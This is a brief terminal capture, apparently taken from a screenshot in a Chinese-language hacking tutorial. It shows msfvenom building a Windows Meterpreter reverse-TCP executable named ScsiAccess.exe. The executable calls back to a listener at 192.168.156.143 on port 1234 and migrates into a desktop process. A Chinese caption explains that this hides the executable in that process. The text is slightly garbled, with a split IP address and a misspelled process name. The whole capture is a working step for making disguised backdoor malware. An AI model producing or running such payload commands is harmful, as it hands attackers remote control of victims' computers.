 root@64yll:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.156.1
43 lport=1234 prependmigrate=true prependmigrateprocess=explorere.exe -f exe
> /root/桌面/ScsiAccess.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
将可执行的文件隐藏在桌面进程中
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 495 bytes
Final size of exe file: 73802 bytes